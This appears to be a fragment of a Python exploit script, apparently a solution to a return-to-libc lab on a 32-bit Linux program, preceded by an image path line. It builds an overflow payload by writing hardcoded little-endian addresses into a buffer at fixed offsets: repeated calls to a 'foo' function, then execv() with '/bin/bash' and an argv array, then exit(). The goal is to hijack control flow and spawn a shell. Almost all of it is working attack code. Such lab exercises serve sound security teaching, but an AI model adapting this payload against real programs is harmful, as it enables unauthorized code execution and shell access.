 7 F = 0x1c
8 foo_addr = 0x565562b0 # The address of "foo"
9 content[F:F+40] = (foo_addr).to_bytes(4,byteorder='little') * 10
10
11 X = 0x4c
12 sh_addr = 0xffffd401 # The address of "/bin/bash"
13 content[X:X+4] = (sh_addr).to_bytes(4,byteorder='little')
14
15
16 Y = 0x44
17 execv_addr = 0xf7e994b0 # The address of execv()
18 content[Y:Y+4] = (execv_addr).to_bytes(4,byteorder='little')
19
20
21 Z = 0x48
22 exit_addr = 0xf7e04f80 # The address of exit()
23 content[Z:Z+4] = (exit_addr).to_bytes(4,byteorder='little')
24
25 H = 0x50
26 argv_addr = 0xffffce00 # The address of argv[]
27 content[H:H+4] = (argv_addr).to_bytes(4,byteorder='little')
28
29 #information about the argv[]
30 E = 0x60
31 arg0_addr = 0xffffd401
32 content[E:E+4] = (arg0_addr).to_bytes(4,byteorder='little')
33 arg1_addr = 0xffffd515
34 content[E+4:E+8] = (arg1_addr).to_bytes(4,byteorder='little')
35 arg2_addr = 0x00000000
36 content[E+8:E+12] = (arg2_addr).to_bytes(4,byteorder='little')